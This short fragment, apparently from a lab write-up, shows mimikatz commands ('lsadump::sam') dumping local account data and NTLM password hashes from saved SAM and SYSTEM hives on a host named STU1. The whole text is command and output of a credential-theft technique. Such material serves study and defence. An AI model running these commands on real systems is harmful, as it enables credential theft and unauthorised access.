 mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
ERROR kuhl_m_lsadump_sam ; CreateFile (SYSTEM hive) (0x00000002)
mimikatz # lsadump::sam /sam:SAM /system:SYSTEM
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : liukaifeng01
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0